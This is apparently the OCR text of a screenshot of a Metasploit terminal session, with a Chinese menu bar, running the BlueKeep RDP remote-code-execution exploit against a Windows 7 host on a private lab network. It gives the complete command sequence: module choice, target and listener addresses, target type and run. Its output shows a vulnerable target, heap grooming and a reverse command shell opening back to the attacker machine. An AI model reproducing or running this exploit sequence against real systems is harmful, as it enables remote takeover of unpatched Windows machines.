 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.151.13
7
RHOSTS => 192.168.151.137
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RPORT 3389
RPORT => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.151.136
LHOST => 192.168.151.136
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.151.136:4444
[*] 192.168.151.137:3389  - Detected RDP on 192.168.151.137:3389  (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 192.168.151.137:3389  - The target is vulnerable.
[*] 192.168.151.137:3389 - Using CHUNK grooming strategy. Size 250MB, target add
ress 0xfffffa8028600000, Channel count 1.
[*] 192.168.151.137:3389 - Surfing channels ...
[*] 192.168.151.137:3389 - Lobbing eggs ...
[*] 192.168.151.137:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.151.136:4444 -> 192.168.151.137:4916
4) at 2019-09-09 20:36:24 +0800
进入到win7 终端
C:\Windows\system32>